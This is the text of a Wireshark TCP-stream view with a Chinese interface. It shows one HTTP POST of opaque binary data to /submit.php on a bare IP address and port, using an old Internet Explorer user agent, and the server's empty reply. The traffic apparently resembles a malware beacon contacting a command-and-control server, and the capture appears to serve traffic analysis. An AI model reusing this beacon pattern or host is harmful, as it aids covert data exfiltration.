 Wireshark · 追踪 TCP 流 (tcp.stream eq 13) · WLAN
POST /submit.php?id=66163346 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; InfoPath.3; .NET CLR 2.0.50727)
Host: 47.98.239.204:11223
Content-Length: 1748
Connection: Keep-Alive
Cache-Control: no-cache
....._...e...R)..H.D.+....?I#..A..I..
.1.S.5..R"].N..XE(-.).......x9.W.......P........O..!..L..ia...U.1.....J`
MW."zc.X.u:.j.. ..jOA;4!.&
~...{@\*..*.....[..E.^......Z.._.{tv.....n..RE..._...0w.nP.`.{|..G<.uH.|..."=.&....In.Lt..hw......+.g.k...O.
'.5....[Y$.A...BQ.Ksm.7o..*.>
...2%.....>.u..Dve...@.d...g...}.*.....`M....]..|..u|.C.......u.F...
...GD...Boy...IXnJ8....I.F.x.).+e..A......4.S..sW.(..D61....a...L.dsY..5"...6.N_F.v..zON.a.. .../i)KK.T.^....z..oH.....z9d[.A.....8....l2.6...`..@f.....V.4........sT.z...
...I%..X..@o..I....a.#....R.4..2.........d.F.....^...=.=pa..r........+..h.(..LQ4K..7.D.g..u..l.....Q..G......B.a.b._".6i...*...+^..$..._.;.".....P0......4..-..".v.f.L......~./W....
.J...._.6m..........c.U>..D...m...A.s9........
.&.R9.n`...
H......R?.;..T'.l.?...55(.A...U..i.X....x......R.
.v.....+.*>..c.S,+{....t.-L.....+.y.j...OT.X|.>S..T.....@......@.Q.........<.9..@.6...b..w.)e..M}...6...`0{...s.....p._Cx e.
..[.j....A1.......El.....a.v...H.L..v.T.
....K..x...6; ...}.._..].r........r..Im.!..........A.n......?.R.Cy.6.h.....Nx3.\i.lL.
..D..s......TxJ..M. ..o.6,q.k.....R%....$......]...J9.[Ft..9....4R8q..%(.......V...j....}...6.}`......G^.n....s..a.......^..rl......
+.'c.op\..Q.......H..V...iu4...Y...g........z1\.EO...e.|....B..?...;....IwmG....bP..b0$..>X....QR......-W.j*..s9....od.?z.@....o[.U(.M.^>"....9W.
2h........Ke.@.A.....e".....F.h....=(......T..EX....:.\`.IBN,..v1..<....U....8.E..D(.!B...U..E9g..Z.........%.....8U......2.//'
..e.G.]m.
r..v.o..;8.^Z)..<[{.}S..1.].y.w.y.o..m...8.....3r'..f.../...W..I..!...'*........._|i.n1.a....F'....MZ.o..WO....t...\. ~d.0...z#...U..{a...1..c.Q....... .w....Dx0+..[.n..<.......
8IX.T<Q..|t*.By.+.....#PY.vz&/.9....|%%..M.....32Z..'......~.6.8.,..*..ne.A.{
.q53.?Z.P.<^.
..@..HTTP/1.1 200 OK
Date: Tue, 23 Mar 2021 02:35:49 GMT
Content-Type: text/html
Content-Length: 0
3 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（2149 bytes） 显示和保存数据为 ASCII 流 13
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help